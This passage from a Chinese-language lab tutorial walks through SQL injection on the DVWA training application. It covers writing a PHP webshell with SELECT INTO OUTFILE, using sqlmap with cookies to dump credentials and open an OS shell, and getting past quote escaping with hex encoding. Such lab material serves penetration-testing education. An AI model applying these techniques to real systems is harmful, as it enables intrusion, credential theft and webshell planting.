这里故意构造错误的SQL语句成功获取到的web目录，在D:\phpStudy\WWW\DVWA-1.9，那利用的就是select into outfile。这个语句意思就是把前面的php一句话木马字符串和后面的webshell关键字字符串一起写入到的D:\\phpStudy 文件夹里面去。

这里黑客是不会写入webshell关键字进去的，这里写入方便看到写入成功的标识。然后访问一下，这个页面展示了webshell关键字 但其实是已经写入成功 后面可以执行的代码了。看一下效果，执行了一下 system(dir)。



这个是system(dir) 在php里面就代表用系统命令去执行dir命令，在windows下面看到效果就这样可以看到盘符下的文件。

下面使用SQLmap进行自动化的SQL注入漏洞的渗透测试，这里直接把正则请求的URL提取过来。使用-u参数直接加这个URL就行，这里有两个参数，一个是ID参数，一个submit。那就可以使用-P指定的ID参数，直接开始运行；但是这里是登录状态下的，登录后会有一个cookie作为认证令牌；要表示登录，当然是需要指定一个cookie，SQLmap也是支持的，登录状态下的cookie先提取出来，然后用SQLmap-- cookie参数直接加入。所以测试的命令就如下，直接运行，可以看到执行的结果如下



这里存在了很多种主要类型，检测到ID参数SQL注入后，后面就是自动化利用，比如前面获取的用户名和数据库信息，可以在SQLmap中直接使用 current-user和current-db参数，执行结果如下

同样的，可以使用-- tables去查询表，结果如下



然后就是字段名columns执行结果如下



接着可以查询用户名和密码行，-- dump参数即可，使用-C参数指定字段，SQLmap它还支持自动破解MD5。还可以上传webshell，这里可以先 --OS-shell这里指定路径，然后成功。直接在这里运行。



使用工具之后，只需要加两个参数，指定一下就能成功地利用，相比于人工在浏览器上的操作是简单了很多。所以要在熟练的使用手工之后，也要学会使用工具。

**0x10 进入medium模式**

页面不同了，不是要输入，在http协议中，本质一样；借助F12，选择网络模块，然后选择UserID=1提交，可以看到是个post请求，然后提交的参数，就这两个；

要改变参数，可以使用一个tamper data小插件。尝试把ID修改为1’，在简单模式下的情况类似， 去执行，发现失效了。



看这个错误的页面，好像“ ' ”被转义了，三种情况中有没有引号的情况、有单引号的情况、还有双引号情况；试一下双引号也被转义了，单引号也被转义了，这个时候尝试一下没有引号，发现成功了。



只是说需要去修改它已经选定的数据，然后medium手工利用的方法，来试一下，可以直接获取用户名和密码，但是如果直接进入中等模式的时候，比如说在查列名的时候会用到 ‘DVWA’，前面说了会转义的，所以这里在查询数据表的时候就会有问题了，他这里会转义了。



可以使用hex编码 再hackbug上面把DVWA使用hex编码编码之后就是0X64767761这一串，然后再重新发包，这个时候用table_schema后面等号直接加入这个hex编码的数据而没有单引号，去提交看一下成功了。



